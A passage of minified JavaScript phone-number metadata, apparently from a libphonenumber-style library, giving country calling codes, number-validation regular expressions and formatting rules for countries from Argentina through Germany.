$2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"([267]\\d{6})$|1","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"(183[12])|0",0,0,0,[["(?:(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|7(?:[013-57-9]\\d|2[0-8]))\\d|3(?:(?:[0-3589]\\d|6[1-9]|7[0-35-9])\\d|4(?:[0-578]\\d|90)))\\d\\d|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4])|3\\d\\d)|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:[15]|28|4[14])|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|22"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","00800\\d{7}|[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9,12],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[02-4679]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","[24-689]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]]]],BL:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|3[3-7]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([3-8]\\d{6})$|1","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-9]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|54|6[578]|82)|4(?:03|1[68]|[26]8|3[178]|50|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|[18]3|39|47|72)|7(?:0[59]|42|53|78|8[02])|8(?:[06]7|19|25|7[39])|90[25])[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-9]|33|44|66|77|88)|622)[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","10(?:10|9[56])|2[0-57-9](?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"(1(?:[12]\\d|79)\\d\\d)|0",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}",[10,11],[["(\\d{3})(\\d{7})","$1 $2",["6"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["3[0-357]|91"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0([3579]|4(?:[14]4|56))?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","(?:[2-7]|8\\d\\d)\\d{7}|[2-47]\\d{6}|[34]\\d{5}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["[56]"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[024-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|2[13]|31|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[03568]","15(?:[0568]|31)"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 